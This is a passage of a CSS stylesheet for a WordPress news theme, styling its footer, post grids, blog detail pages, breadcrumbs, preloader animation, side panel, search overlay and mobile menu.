    line-height: 67px;
}


.footer-border {
    display: block;
    max-width: 1220px;
    margin: auto;
    height: 1px;
    background: rgb(82 82 82 / 70%);
    margin-top: 27px;
    margin-bottom: 25px;
}

.footer-main h4.widget-title {
    font-size: 21px;
    line-height: 1.48;
    font-weight: 500;
    color: #fff;
    margin-bottom: 20px;
}

.footer-main .footer-widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-main .footer-widget ul li {
    display: block;
    position: relative;
}

.footer-main .footer-widget ul li a {
    display: block;
    font-size: 16px;
    line-height: 1.2;
    color: #C6C6C6;
    margin-bottom: 5px;
}

.footer-main .footer-widget ul li a:hover {
    color: #fff;
}

.footer-bottom {
    border-top: 0.7px solid #525252;
    padding-top: 20px;
    padding-bottom: 20px;
}

.footer-main {
    padding-bottom: 55px;
}

p.copyright-text {
    font-size: 12px;
    line-height: 1;
    color: #797979;
    font-weight: 400;
}

p.copyright-text a {
    display: inline-block;
    color: #fff;
}

.footer-nav {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.footer-nav li {
    display: inline-block;
    position: relative;
    margin-left: 15px;
}

.footer-nav li a {
    font-size: 13px;
    line-height: 1;
    font-weight: 400;
    color: #FFFFFF;
    display: inline-block;
}

.footer-nav li:before {
    position: absolute;
    right: -11px;
    top: 5px;
    width: 1px;
    height: 12px;
    background: #fff;
    content: "";
}

.footer-nav li:first-child {
    margin-left: 0;
}

.footer-nav li:last-child:before {
    display: none;
}

.theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 15px;
}

.cutsom-post-block-list-wrapper .cutsom-post-block-list-inner article.post-list-top .post-block-list-wrap .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 4px;
}

.cutsom-post-block-list-wrapper article.post-list-bottom .cutsom-post-block-list-inner .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 2px;
}

.cutsom-post-block-list-wrapper .cutsom-post-block-list-inner article.post-list-top .post-block-list-wrap .news-post-grid-content.grid-content-inner {
    padding: 15px 12px 13px 13px;
}

.theme-post-block-three-wrapper .post-block-item-three .grid-content-top h3.post-title {
    margin-bottom: 6px;
}

body.page .theme-page-spacing .entry-content .theme-post-grid-design-one .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
}

.theme-tab-one-wrapper .tab-section-title h2.tab-item-title {
    margin-bottom: 0px !important;
}

.theme-tab-one-wrapper .tab-section-title {
    margin-bottom: 20px;
}


.theme-tab-one-wrapper .theme-news-post-block.post-block-item-two.tab-one-block-top:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;

}

.theme-tab-one-wrapper .grid-content-top.grid-content-inner {
    padding: 22px 22px;
}

.theme-tab-one-wrapper .theme-news-post-block.post-block-item-two .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 0px;
}

.theme-tab-one-wrapper .post-block-item-one.tab-one-block-top .grid-content-top h3.post-title {
    margin-bottom: 6px !important;
}

.theme-tab-one-wrapper .theme-news-post-block.post-block-item.post-block-item-two.tab-one-block-top .news-post-grid-thumbnail {
    margin-bottom: 20px;
}

.theme-tab-one-wrapper .post-block-item-one.tab-one-block-top .grid-content-top h3.post-title {
    padding-right: 75px;
}

.theme-tab-one-wrapper .post-block-item-one .grid-content-top .post-excerpt-box p {
    padding-right: 40px;
}

.theme-tab-one-wrapper article.tab-post-small-list-wrap {
    border-bottom: 0px solid #CFCFCF;
    margin-bottom: 15px;
}

.theme-tab-one-wrapper .small-post-list-item-block .news-post-grid-content.grid-content-top.small-post-list-inner {
    border-bottom: 1px solid #CFCFCF;
    padding-left: 15px;
}

.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
    margin-right: 0;
}

.theme-tab-one-wrapper .grid-content-top.small-post-list-inner h3.post-title {
    margin-bottom: 10px !important;
}

.theme-tab-one-wrapper .small-post-list-item-block .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 3px;
}

.theme-tab-one-wrapper .grid-content-top.small-post-list-inner .post-excerpt-box p {
    padding-right: 30px;
}

.theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one .row .col-lg-4:last-child .post-block-item-one.grid-style-one-inner:before {
    display: none;
}

.custom-plist-left section.cutsom-post-block-list-wrapper {
    position: relative;
}

.custom-plist-left section.cutsom-post-block-list-wrapper:after {
    position: absolute;
    right: 0;
    bottom: 0;
    content: "";
    width: 1px;
    height: 64%;
    background: #cfcfcf;
}

.custom-plist-left .cutsom-post-block-list-inner article.post-list-bottom {
    margin-bottom: 6px;
    position: relative;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 6px;
}

.custom-plist-right .theme-post-block-three-wrapper .grid-content-top.post-block-item-three-inner {
    border-right: 0px solid #cfcfcf;
}


.custom-plist-left .cutsom-post-block-list-inner .grid-content-inner.post-block-list-small-inner h3.post-title {
    margin-right: 15px;
}

.theme-small-posts-list-wrapper.custom-exclusive-post-list article.post-small-list-wrap {
    padding-right: 2px;
}

.theme-small-posts-list-wrapper.custom-exclusive-post-list .grid-content-top.small-post-list-inner h3.post-title {
    margin-bottom: 0 !important;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: 180px;
    min-width: 180px;
}

.theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse {
    flex-flow: row-reverse;
}

.theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse .grid-content-top.post-block-item-three-inner {
    padding-left: 0;
    border-right: 0px solid #cfcfcf;
    border-bottom: 1px solid #cfcfcf;
    padding-top: 0;
    padding-right: 55px;
}

.exclusive-right-custom .see-all-btn {
    display: none;
}

.theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse .grid-content-top h3.post-title {
    margin-bottom: 9px;
}

.exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two h3.post-title {
    margin-bottom: 0;
}

.exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 10px;
    border-bottom: 0.7px solid #CFCFCF;
    padding-bottom: 10px;
}

.exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two:nth-of-type(3) {
    margin-bottom: 0px !important;
    border-bottom: 0px solid #CFCFCF !important;
    padding-bottom: 0px !important;
}

body.page .theme-page-spacing .entry-content .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
    position: relative;
}

.left-video-col .theme-video_blocks.video-box-wrapper {
    position: relative;
    margin-bottom: 30px;
    border-bottom: 0.7px solid #979797;
    padding-bottom: 20px;
}

.left-video-col .theme-post-video-wrapper.theme-post-video-block:after {
    position: absolute;
    right: -15px;
    bottom: 0;
    width: 0.7px;
    height: 97.45%;
    content: "";
    background: #979797;
}

.custom-col-videolist .theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail {
    position: relative;
    margin-bottom: 10px;
}

.left-video-col .theme-post-video-wrapper.theme-post-video-block .video-post-block-content .post-excerpt-box p {
    max-width: 74%;
}

.left-video-col .theme-post-video-wrapper.theme-post-video-block .video-post-block-content h3.post-title {
    margin-bottom: 10px;
}

.theme-primary-heading.elementor-widget h2 {
    margin-bottom: 0 !important;
    position: relative;
}

/*** Post Block Item Four ***/

.theme-news-post-block.post-block-item.post-block-item-four .grid-content-top {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 1;
    padding: 30px 30px;
    margin-bottom: 0;
}

.theme-news-post-block.post-block-item.post-block-item-four:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


.theme-news-post-block.post-block-item.post-block-item-four .post-excerpt-box {
    max-width: 70%;
}

.theme-heading-one-custom.elementor-widget-heading h2 {
    margin-bottom: 20px !important;
    position: relative;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner h3.post-title {
    margin-bottom: 8px;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner .post-excerpt-box {
    max-width: 75%;
}

.theme-news-post-block .post-cat-box.post-block-meta-cat a {
    display: inline-block;
    position: relative;
}

.theme-news-post-block-wrapper .theme-news-post-block .post-cat-box.post-block-meta-cat a:before {
    position: absolute;
    right: -4px;
    top: 0px;
    content: ",";
    font-weight: 400;
}

.theme-news-post-block-wrapper .theme-news-post-block .post-cat-box.post-block-meta-cat a:last-child:before {
    display: none;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .post-list-top .news-post-grid-content.grid-content-inner h3.post-title {
    max-width: 82%;
}

/*** Blog Details ***/

.single-one-bwrap .blog-post-cat.sblog_catt_design a {
    display: inline-block;
    position: relative;
    line-height: 1.12;
    font-size: 18px;
    color: #4D4D4D;
    font-weight: 700;
    margin-bottom: 7px;
}

.single-one-bwrap h1.post-title.single_blog_inner__Title {
    font-size: 56px;
    line-height: 1.009;
    font-weight: 700;
    word-wrap: break-word;
    margin-bottom: 20px;
    text-transform: capitalize;
}

.single-one-bwrap .blog-small-excerpt-box p {
    font-size: 19px;
    line-height: 1.106;
    color: #424242;
    font-weight: 400;
}

.single-one-bwrap .blog-small-excerpt-box {
    margin-bottom: 30px;
}

.single-one-bwrap .post-featured-image img {
    width: 100%;
    height: auto;
}

.blog-details-content p {
    font-size: 17px;
    line-height: 1.295;
    color: #454545;
    margin: 0 0 20px 0;
}

.post-featured-image {
    margin-bottom: 60px;
}

.theme-blog-details-meta-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 50px;
}

.slider-meta-left {
    display: flex;
    align-items: center;
}

.slider-meta-left-author {
    margin-right: 10px;
    border-radius: 100%;
}

.slider-meta-left-author img {
    width: 100%;
    border-radius: 100% !important;
}

.slider-meta-left-content .post-author-name-item {
    font-size: 16px !important;
    line-height: 18px !important;
    font-weight: 600;
    margin-bottom: 3px !important;
    text-transform: capitalize;
}

.slider-meta-left-content .post-author-name-item a {
    color: #575757;
    display: inline-block;
}

.slider-meta-left ul.slider-bottom-meta-list {
    margin: 0 !important;
    padding: 0 !important;
    list-style: none !important;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.slider-meta-left ul.slider-bottom-meta-list li {
    font-size: 16px !important;
    line-height: 18px !important;
    font-weight: 500;
    display: inline-block;
    position: relative;
    padding-right: 14px;
    color: #838383;
}

.slider-meta-left ul.slider-bottom-meta-list li:before {
    position: absolute;
    right: 4px;
    top: 6px;
    width: 6px;
    height: 6px;
    background: #797979;
    content: "";
    border-radius: 100%;
}

.slider-meta-left ul.slider-bottom-meta-list li:last-child:before {
    display: none;
}

.slider-meta-right {
    display: flex;
    align-items: center;
}

.theme-blog-details-meta-wrap .slider-meta-left span {
    color: #A8A8A8;
    font-weight: 400;
    font-size: 14px;
    line-height: 15px;
    display: inline-block;
    margin-right: 3px;
}

.blog-details-content .wp-block-columns figure.wp-block-image.size-full.bottom-zero-article-thumb {
    margin-bottom: 0;
}

.bottom-zero-article-thumb img {
    height: 305px;
    object-fit: cover;
    object-position: center top;
}

.blog-details-content figure.wp-block-image.size-full.bottom-zero-article-full {
    margin-top: 35px;
    margin-bottom: 35px;
}

.theme_blog_Nav.post_nav_Left:before {
    position: absolute;
    left: 0;
    top: 50%;
    width: 18px;
    height: 5px;
    background: url(../images/prev-icon.svg) no-repeat scroll left center;
    background-size: cover;
    content: "";
    margin-top: -2.5px;
}

.theme_blog_Nav.post_nav_Right:before {
    position: absolute;
    right: 0px;
    top: 50%;
    width: 18px;
    height: 5px;
    background: url(../images/next-icon.svg) no-repeat scroll left center;
    background-size: cover;
    content: "";
    margin-top: -2.5px;
}

.blog-details-content ul li {
    font-size: 17px;
    line-height: 1.4;
    color: #454545;
}

.post-layout-style2 .single-blog-content .entry-content h4 {
    font-size: 20px;
    text-transform: capitalize;
}

.theme_related_post_Grid h2 {
    font-size: 20px;
    text-transform: uppercase;
    line-height: 1.1px;
    margin-bottom: 0;
    display: block;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600;
    color: #000;
}

.theme_related_post_title {
    position: relative;
}

.theme_related_post_title:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

.theme_related_post_title h2 span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 4px;
}

.theme_related_posts_Wrapper .post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a img {
    height: 170px;
    object-fit: cover;
}

.theme_related_posts_Wrapper .theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title {
    margin-bottom: 0 !important;
    font-size: 24px;
    line-height: 26px;
    font-weight: 700;
}

.theme_related_posts_Wrapper .theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title a {
    color: #000;
}

.theme_related_posts_Wrapper .post-cat-box.post-block-meta-cat a {
    color: #727272;
    font-weight: 700;
    line-height: 1.1;
    font-size: 14px;
}

.theme_related_posts_Wrapper .post-date-box.post-block-meta-date {
    font-size: 11px;
    line-height: 1;
    letter-spacing: -0.03em;
    color: #727272;
}

.theme_related_posts_Wrapper .post-block-item-one.grid-style-one-inner:before {
    display: none;
}

.theme_related_posts_Wrapper .post-block-item-one.grid-style-one-inner {
    position: relative;
    padding-bottom: 0;
    margin-bottom: 30px;
}


/*** Category layout ***/

.theme-post-block-blog-wrapper {
    position: relative;
}

.theme-post-block-blog-wrapper article.post-block-three-wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 10px;
}

.theme-post-block-blog-wrapper article.post-block-three-wrap:last-child {
    margin-bottom: 0 !important;
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.theme-post-block-blog-wrapper article.post-block-three-wrap .grid-content-top.post-block-item-three-inner {
    padding-left: 20px;
    border-right: 0px solid #cfcfcf;
    border-bottom: 0px solid #cfcfcf;
    padding-top: 33px;
}

.theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail {
    overflow: hidden;
    width: 100%;
    position: relative;
    min-width: 387px;
    max-width: min-content;
}

.theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail a img {
    height: 248px;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
    font-size: 36px;
    line-height: 39px;
    font-weight: 700;
    margin: 0;
	position: relative;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title a {
    color: #000;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-cat-box.post-block-meta-cat a {
    color: #727272;
    font-weight: 700;
    line-height: 1.1;
    font-size: 14px;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    font-size: 11px;
    line-height: 1;
    letter-spacing: -0.03em;
    color: #727272;
}

.breadcrumb-nav-top {
    margin-bottom: 5px;
}

.breadcrumb-nav-top ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.breadcrumb-nav-top ul li {
    display: inline-block;
    position: relative;
    padding-right: 17px;
    padding-left: 17px;
}

.breadcrumb-nav-top ul li {
    display: inline-block;
    color: #585858;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.2;
}

.breadcrumb-nav-top ul li a { 
	display: inline-block;
    color: #585858;
}

.breadcrumb-nav-top ul li:first-child {
    padding-left: 0;
}

.breadcrumb-nav-top ul li:last-child {
    padding-right: 0;
}

.breadcrumb-nav-top ul li:before {
    position: absolute;
    right: -15px;
    top: 50%;
    width: 24px;
    height: 24px;
    background: url(../images/arrow-right.svg) no-repeat scroll left center;
    background-size: cover;
    content: "";
    margin-top: -12px;
}

.breadcrumb-nav-top ul li:last-child:before {
    display: none;
}

body.page .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 15px;
}

body.page .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 15px;
}

.theme-news-post-block-wrapper .theme-news-post-block .post-cat-box.post-block-meta-cat {
    line-height: 1;
}

.theme-news-post-block-wrapper .theme-news-post-block.post-block-item-two .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 2px;
}

.main-post-block-wrap .theme-news-post-block .post-cat-box.post-block-meta-cat {
    line-height: 1;
}

.theme-tab-one-wrapper .tab-one-block-top .grid-content-top .post-cat-box.post-block-meta-cat {
    line-height: 1;
}

/*** Title Style ***/

.post-block-title-wrapper {
    position: relative;
}

body.page .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper:before,
body.page .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper:before,
body.page .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper:before,
.custom-exclusive-post-list .post-block-title-wrapper:before,
.theme-post-video-block .post-block-title-wrapper:before,
.theme-postlist-loadmore-wrapper .post-block-title-wrapper:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

body.page .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper h2.post-block-title span,
body.page .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper h2.post-block-title span,
body.page .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title span,
.custom-exclusive-post-list .post-block-title-wrapper h2.post-block-title span,
.theme-post-video-block .post-block-title-wrapper h2.post-block-title span,
.theme-postlist-loadmore-wrapper h2.post-block-title span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 3px;
}

.theme-post-video-block .post-block-title-wrapper h2.post-block-title span {
    background: #000;
}

.theme-tab-one-wrapper .tab-section-title {
    position: relative;
}

.theme-tab-one-wrapper .tab-section-title:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 65%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

.theme-tab-one-wrapper .tab-section-title h2.tab-item-title span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 3px;
}

.theme-heading-one-custom.elementor-widget.elementor-widget-heading .elementor-widget-container,
.theme-primary-heading.elementor-widget.elementor-widget-heading .elementor-widget-container {
    position: relative;
}

.theme-heading-one-custom.elementor-widget.elementor-widget-heading .elementor-widget-container:before,
.theme-primary-heading.elementor-widget.elementor-widget-heading .elementor-widget-container:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

.theme-heading-one-custom.elementor-widget-heading h2 span,
.theme-primary-heading.elementor-widget-heading h2 span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 4px;
}

.theme-primary-heading.elementor-widget-heading h2 span {
    background: #000;


}

/*** Stick Column ***/

.titlesticky {
    position: sticky !important;
    top: 2rem;
}

.parent-sticky .elementor-widget-wrap {
    display: block !important;
}

.parent-sticky .elementor-widget-wrap .theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 23px;
}


/*** Preloader ***/

.theme-preloader-style {
    align-items: center;
    -webkit-align-items: center;
    display: flex;
    display: -ms-flexbox;
    height: 100%;
    justify-content: center;
    -webkit-justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999999;
    background: #000;
}

.preloader-close {
    position: fixed;
    z-index: 99999999;
    font-size: 18px;
    background: #fff;
    width: 30px;
    height: 30px;
    line-height: 26px;
    text-align: center;
    cursor: pointer;
    right: 15px;
    top: 15px;
    border-radius: 50%;
}

.theme-preloader-style .animation-preloader {
    position: absolute;
    z-index: 100;
}

.theme-preloader-style .animation-preloader .spinner {
    animation: spinner 1s infinite linear;
    border-radius: 50%;
    height: 150px;
    margin: 0 auto 45px auto;
    width: 150px;
}

.theme-preloader-style .animation-preloader .preloader-text {
    text-align: center;
    user-select: none;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:before {
    animation: letters-loading 4s infinite;
    content: attr(data-text-preloader);
    left: 0;
    opacity: 0;
    top: 0;
    position: absolute;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading {
    font-weight: 500;
    letter-spacing: 15px;
    display: inline-block;
    position: relative;
    font-size: 70px;
    line-height: 70px;
    text-transform: uppercase;
    color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: rgba(255, 255, 255, 0.30);
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(2):before {
    animation-delay: 0.2s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(3):before {
    animation-delay: 0.4s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(4):before {
    animation-delay: 0.6s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(5):before {
    animation-delay: 0.8s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(6):before {
    animation-delay: 1s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(7):before {
    animation-delay: 1.2s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(8):before {
    animation-delay: 1.4s;
}

.theme-preloader-style .loader-section {
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    top: 0;
    width: calc(50% + 1px);
}

.preloader .loaded .animation-preloader {
    opacity: 0;
    transition: 0.3s ease-out;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading {}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:before {
    color: #ffffff;
}

.theme-preloader-style .animation-preloader .spinner {
    border: 3px solid #ffffff;
    border-top-color: rgba(255, 255, 255, 0.5);
}

/* AnimaciÃƒÂ³n del preloader */
@keyframes spinner {
    to {
        transform: rotateZ(360deg);
    }
}

@keyframes letters-loading {

    0%,
    75%,
    100% {
        opacity: 0;
        transform: rotateY(-90deg);
    }

    25%,
    50% {
        opacity: 1;
        transform: rotateY(0deg);
    }
}

@media screen and (max-width: 767px) {
    .theme-preloader-style .animation-preloader .spinner {
        height: 8em;
        width: 8em;
    }
}

@media screen and (max-width: 500px) {
    .theme-preloader-style .animation-preloader .spinner {
        height: 7em;
        width: 7em;
    }

    .theme-preloader-style .animation-preloader .preloader-text .letters-loading {
        font-size: 30px;
        letter-spacing: 10px;
    }
}


/*** Panel Nav ***/

.lv-header-bar-1 {
    z-index: 9;
    position: relative;
}

.lv-header-bar-1 .panel-bar-box {
    width: 30px;
    height: auto;
    display: flex;
    flex-direction: column;
    grid-gap: 6px;
    cursor: pointer;
}

.lv-header-bar-line {
    transition: all 0.3s ease-in;
    height: 3px;
    display: inline-block;
    background: #5A5A5A;
    border-radius: 0px;
}

.lv-header-bar-line-1 {
    width: 30px;
}

.lv-header-bar-line-2 {
    width: 30px;
}

.lv-header-bar-line-3 {
    width: 30px;
}

.vibenews-custom-panel-menu-wrapper {
    position: fixed;
    left: -140%;
    top: 0;
    overflow-y: auto;
    z-index: 10;
    transition: all .2s linear;
    z-index: 999;
    height: 100%;
    background: #000;
    width: 400px;
}

.vibenews-custom-panel-menu-wrapper.header-sidebar-visible {
    left: 0;
}

@media (max-width: 767px) {
    .vibenews-custom-panel-menu-wrapper {
        width: 320px;
    }
}

.vibenews-custom-panel-box-wrap {
    padding: 30px;
}

.overlay {
    position: fixed;
    right: 0;
    top: 0;
    cursor: zoom-out;
    bottom: 0;
    left: 0;
    background: #111;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    transition: opacity .3s ease-in-out;
}

.overlay.visible-overlay {
    opacity: 0.8;
    visibility: visible;

}

.vibenews-custom-panelclose-letter {
    font-size: 14px;
    text-transform: uppercase;
    padding-right: 0px;
    display: inline-block;
    transform: translateY(1px);
    color: #fff;
    position: relative;
    top: -5px;
    font-weight: 400;
}

.vibenews-custom-panelclose-letter i {
    position: relative;
    font-size: 23px;
    color: #b7b5b5;
    top: 6.5px;
    line-height: 1;
	margin-left: 3px;
}

.lv-header-bar-1 .panel-bar-box:hover .lv-header-bar-line {
    background: #0AF8C5;
}

.vibenews-custom-panel-close {
    cursor: pointer;
    display: inline-block;
    top: 30px;
    position: relative;
    right: -17px;
}

.panel-wrapper-logo {
    margin-top: 0;
    margin-bottom: 45px;
}

.panel_nav_Widget h4.widget-title {
    color: #fff;
    font-weight: 600;
    margin-bottom: 20px;
}

/*** Search Box  ***/


#theme-serach-box_Inner {
    background-color: rgba(0, 0, 0, 0.95);
    position: fixed;
    width: 100%;
    height: 100%;
    top: -20em;
    left: 0;
    right: 0;
    white-space: nowrap;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
}

.theme-serach-box_inner_wrapper:hover {
    cursor: url(../images/cross.png), auto;
}

#theme-serach-box_Inner.toggled {
    top: 0;
    opacity: 1;
    visibility: visible;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper {
    width: 100%;
    height: 100%;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper form {
    position: relative;
    margin: 0 auto;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input::-webkit-input-placeholder {
    /* Edge */
    color: #444;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #444;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input::placeholder {
    color: #444;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input {
    width: 100%;
    height: 70px;
    padding: 0 75px 0.125em 0;
    background: transparent;
    border: none;
    border-bottom: 1px solid #0af8c5b3;
    font-size: 40px;
    color: #fff;
    text-transform: capitalize;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input:focus {
    outline: none;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button {
    position: absolute;
    display: block;
    width: 70px;
    height: 70px;
    right: 0;
    top: 0;
    background: transparent;
    border: none;
    color: #fff;
    font-size: 24px;
    border-left: 0px solid #0af8c5b3;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
    cursor: pointer;
    opacity: .8;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button:hover {
    color: #fff;
    opacity: 1;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button:focus {
    outline: none;
}

@media screen and (max-width: 600px) {

    #theme-serach-box_Inner .theme-serach-box_inner_wrapper input,
    #theme-serach-box_Inner .theme-serach-box_inner_wrapper button {
        font-size: 20px;
        height: 50px;
    }
}


/*** Responsive Nav ***/

div.slicknav_menu {
    background: transparent;
    text-align: right;
    font-size: 15px;
    padding: 5px 15px 5px 15px;
}

.slicknav_menu .slicknav_menutxt {
    font-weight: 400;
}

.slicknav_btn {
    float: none;
    display: inline-block;
}

ul.slicknav_nav {
    background: #000;
    text-align: left;
    position: relative;
    top: -70px;
}

.slicknav_nav li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.slicknav_nav li:last-child {
    border-bottom: 0 solid;
}

a.slicknav_btn {
    background: transparent;
    border-radius: 0;
    margin: 0;
    position: relative;
    top: -71px;
    right: 9px;
    border-radius: 0px;
    box-shadow: none;
}

.slicknav_nav a {
    color: #ffffff;
    padding-left: 20px;
}

.slicknav_menu {
    display: none;
}

.slicknav_nav .slicknav_row,
.slicknav_nav a {
    padding: 10px 0px;
    margin: 0px 0px;
    text-transform: capitalize;
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    padding-left: 20px;
}

.slicknav_nav li a:hover {
    background: #000;
    border-radius: 0;
    color: #fff;
}

.slicknav_nav ul {
    margin: 0 0 0 0px;
}

.vibenews-responsive-menu {
    position: absolute;
    right: 0;
    top: 0px;
    width: 100%;
    z-index: 999;
}

.slicknav_menu .slicknav_menutxt {
    text-shadow: none;
}

.slicknav_nav .slicknav_row:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0;
    background: #000;
    color: #fff;
}

.slicknav_nav .slicknav_arrow {
    font-size: 15px;
    margin: 0;
    position: absolute;
    right: 20px;
}

.slicknav_menu .slicknav_icon {
    float: left;
    width: 30px;
    height: 27px;
    margin: 0;
    border-radius: 0px;
}

.slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 30px;
    height: 3px;
    box-shadow: none;
    top: 3px;
    position: relative;
}

